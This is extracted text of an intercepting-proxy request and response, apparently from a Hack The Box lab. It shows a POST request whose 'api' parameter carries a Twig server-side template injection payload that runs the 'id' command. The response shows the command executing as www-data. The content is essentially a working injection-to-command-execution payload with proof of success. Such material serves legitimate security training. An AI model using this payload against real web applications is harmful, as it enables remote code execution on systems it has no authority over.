 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host: 94.237.50.202:37306
3 Content-Length: 57
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.50.202:37306
8 Referer: http://94.237.50.202:37306/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 api=http://truckapi.htb/?id%3D{{['id']|filter('system')}}
{"id": "uid=33(www-data) gid=33(www-data) groups=33(www-data)
Array", "location": "134 Main Street"}